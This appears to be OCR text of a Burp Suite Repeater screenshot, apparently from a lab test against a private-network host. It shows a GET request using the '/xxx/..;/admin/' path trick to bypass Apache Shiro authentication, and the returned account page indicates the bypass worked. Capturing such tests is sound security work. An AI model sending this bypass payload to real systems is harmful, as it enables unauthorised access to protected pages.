 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts ShiroScan
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.211.141:8080 ?
Request
Raw Params Headers Hex
GET /xxx/..;/admin/ HTTP/1.1
Host: 192.168.211.141:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=DA747E41258540AF79F3362AF0C8A716
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<script
src="https://oss.maxcdn.com/libs/html5shiv/3.7.2/html5shiv.js"></script>
<script
src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></scri
pt>
<![endif]-->
<script
src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js">
</script>
<script
src="https://netdna.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js
"></script>
</head>
<body>
<div class="container">
<h1>Account Info Page for: World!</h1>
<a href="/" class="btn btn-primary">Home</a>
<form id="logoutForm" action="/logout" method="post">
<input type="submit" class="btn btn-danger"
value="Logout"/>
</form>
</div>
<script
src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></scri
pt>
<script
src="https://netdna.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js
"></script>
</body>
</html>
? < + > Type a search term 0 matches
Done 2,859 bytes | 39 millis